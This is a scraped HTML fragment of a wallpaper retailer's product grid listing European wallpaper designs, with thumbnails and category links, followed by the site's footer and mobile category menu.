<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77430 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-frame product_tag-pattern product_tag-screen product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="18" data-id="77430">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576603/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576603">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-576603-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77430" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576603/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77430"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77430" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576603/">COSMOPOLITAN 576603</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77206 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-brown product_tag-burlap product_tag-pattern product_tag-rough product_tag-surface product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="19" data-id="77206">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575606/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575606">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2022/01/COSMO-575606-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77206" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575606/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77206"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77206" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575606/">COSMOPOLITAN 575606</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77460 status-publish first instock product_cat-crispy-paper product_cat-european-wallpaper product_cat-wallpaper product_tag-business product_tag-button product_tag-computer product_tag-furniture product_tag-keyboard product_tag-office product_tag-technology has-post-thumbnail product-type-simple" data-loop="20" data-id="77460">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/crispy-paper-524024/" class="product-image-link" tabindex="-1" aria-label="CRISPY PAPER 524024">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/CRISPY-524024-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="404" src="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos.jpg 1000w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-570x320.jpg 570w, https://covers.my/wp-content/uploads/2021/04/CRISPY-524024-1lithos-768x432.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77460" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/crispy-paper-524024/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77460"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77460" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/crispy-paper-524024/">CRISPY PAPER 524024</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/crispy-paper/" rel="tag">CRISPY PAPER</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77246 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-burlap product_tag-canvas product_tag-pattern product_tag-textile product_tag-texture product_tag-textured has-post-thumbnail product-type-simple" data-loop="21" data-id="77246">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576030/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576030">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-576030.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-576030.jpg 1920w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-1024x1024.jpg 1024w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-1536x1536.jpg 1536w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-150x150.jpg 150w, https://covers.my/wp-content/uploads/2021/02/COSMO-576030-768x768.jpg 768w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576030-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77246" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576030/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77246"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77246" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576030/">COSMOPOLITAN 576030</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77444 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-covering product_tag-design product_tag-graphic product_tag-mosaic product_tag-pattern product_tag-screen product_tag-texture product_tag-tile has-post-thumbnail product-type-simple" data-loop="22" data-id="77444">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576665/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576665">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576665.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576665.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576665-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77444" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576665/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77444"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77444" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576665/">COSMOPOLITAN 576665</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77261 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-antique product_tag-canvas product_tag-grunge product_tag-journal product_tag-paper product_tag-pattern product_tag-texture has-post-thumbnail product-type-simple" data-loop="23" data-id="77261">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576061/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576061">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576061-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77261" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576061/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77261"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77261" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576061/">COSMOPOLITAN 576061</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77216 status-publish first instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-fabric product_tag-pattern product_tag-surface product_tag-texture product_tag-textured product_tag-tile product_tag-wall has-post-thumbnail product-type-simple" data-loop="24" data-id="77216">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-575637/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 575637">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2021/02/COSMO-575637-718x718.jpg 718w, https://covers.my/wp-content/uploads/2021/02/COSMO-575637-150x150.jpg 150w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77216" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-575637/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77216"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77216" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-575637/">COSMOPOLITAN 575637</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-77339 status-publish last instock product_cat-cosmopolitan product_cat-european-wallpaper product_cat-wallpaper product_tag-backdrop product_tag-design product_tag-grid product_tag-metal product_tag-mosaic product_tag-pattern product_tag-texture product_tag-textured product_tag-tile has-post-thumbnail product-type-simple" data-loop="25" data-id="77339">
				
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://covers.my/shop/cosmopolitan-576221/" class="product-image-link" tabindex="-1" aria-label="COSMOPOLITAN 576221">
			<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221.jpg 1920w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-800x800.jpg 800w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-1536x1536.jpg 1536w" sizes="auto, (max-width: 718px) 100vw, 718px" />		</a>

					<div class="hover-img">
				<img width="718" height="718" src="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm.jpg 1200w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-150x150.jpg 150w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-768x768.jpg 768w, https://covers.my/wp-content/uploads/2022/01/COSMO-576221-chm-800x800.jpg 800w" sizes="auto, (max-width: 718px) 100vw, 718px" />			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://covers.my/compare-products/" data-id="77339" rel="nofollow" data-added-text="Compare products">
				<span class="wd-added-icon"></span>
				<span class="wd-action-text">Add to compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://covers.my/shop/cosmopolitan-576221/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="77339"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://covers.my/wishlist/" data-key="027c483d17" data-product-id="77339" rel="nofollow" data-added-text="Browse wishlist">
					<span class="wd-added-icon"></span>
					<span class="wd-action-text">Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://covers.my/shop/cosmopolitan-576221/">COSMOPOLITAN 576221</a></h3>
			<div class="wd-product-cats">
			<a href="https://covers.my/product-category/wallpaper/european-wallpaper/" rel="tag">European Wallpaper</a>, <a href="https://covers.my/product-category/wallpaper/european-wallpaper/cosmopolitan/" rel="tag">COSMOPOLITAN</a>, <a href="https://covers.my/product-category/wallpaper/" rel="tag">Wallpaper</a>		</div>
				
	

	<div class="wd-add-btn wd-add-btn-replace">
		
			</div>

	
	
		</div>
</div>
			</div>
			</div>	</div>

</div>


	
	</div>
			</main>
		
</div>
							<footer class="wd-footer footer-container color-scheme-dark">
																				<div class="container main-footer wd-entry-content">
													</div>
																							<div class="wd-copyrights copyrights-wrapper wd-layout-centered">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://covers.my/"><strong>COVERS.MY</strong></a> <i class="fa fa-copyright"></i>  2026-2027															</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://covers.my/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
				<ul class="wd-nav wd-nav-mob-tab wd-style-underline wd-swap">
					<li class="mobile-tab-title mobile-pages-title " data-menu="pages">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Menu							</span>
						</a>
					</li>
					<li class="mobile-tab-title mobile-categories-title  wd-active" data-menu="categories">
						<a href="#" rel="nofollow noopener">
							<span class="nav-link-text">
								Categories							</span>
						</a>
					</li>
				</ul>
			<ul id="menu-browse-categories-1" class="mobile-categories-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-153241 item-level-0" ><a href="https://covers.my/product-category/wallpaper/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png" class="wd-nav-img" alt="Wallpaper" decoding="async" srcset="https://covers.my/wp-content/uploads/2022/03/WALLPAPER.png 100w, https://covers.my/wp-content/uploads/2022/03/WALLPAPER-35x35.png 35w" sizes="(max-width: 100px) 100vw, 100px" /><span class="nav-link-text">Wallpaper</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134478 item-level-1" ><a href="https://covers.my/product-category/wallpaper/korean-wallpaper/" class="woodmart-nav-link">Korean Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-134479 item-level-1" ><a href="https://covers.my/product-category/wallpaper/european-wallpaper/" class="woodmart-nav-link">European Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134480 item-level-1" ><a href="https://covers.my/product-category/wallpaper/asian-wallpaper/" class="woodmart-nav-link">Asian Wallpaper</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-153693 item-level-1" ><a href="https://covers.my/wallpaper-categories/latest-launched-wallcoverings/" class="woodmart-nav-link">Latest Launched Collections</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-163341 item-level-1" ><a href="https://covers.my/luxury-wallcovering-collections/" class="woodmart-nav-link">Luxury Wallcovering Collections</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134481 item-level-1" ><a href="https://covers.my/product-category/wallpaper/fabric-backed-wallpaper/" class="woodmart-nav-link">Fabric Backed Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134483 item-level-1" ><a href="https://covers.my/product-category/wallpaper/contract-wallpaper/" class="woodmart-nav-link">Contract Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134484 item-level-1" ><a href="https://covers.my/product-category/wallpaper/kids-wallpaper/" class="woodmart-nav-link">Kids &#038; Teen Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-205651 item-level-1" ><a href="https://covers.my/product-category/custom-print/dreamland/" class="woodmart-nav-link">Kids &#038; Nursery Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134485 item-level-1" ><a href="https://covers.my/product-category/wallpaper/photomural-wallpaper/" class="woodmart-nav-link">Photomural Wallpaper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134544 item-level-1" ><a href="https://covers.my/product-category/wallpaper/wallpaper-sticker/" class="woodmart-nav-link">Wallpaper Sticker</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-153242 item-level-0" ><a href="https://covers.my/product-category/fabric/" class="woodmart-nav-link"><img width="100" height="100" src="https://covers.my/wp-content/uploads/2022/03/CURTAIN.png" class="wd-nav-img" alt="Fabric" decoding="async" /><span class="nav-link-text">Fabric</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-134496 item-level-1" ><a href="https://covers.my/product-category/fabric/fabric-collection/" class="woodmart-nav-link">Fabric Collection</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-134515 item-level-2" ><a href="https://covers.my/product-category/fabric/dim-out/" class="woodmart-nav-link">Dim Out</a></li>
	</ul>
</li>
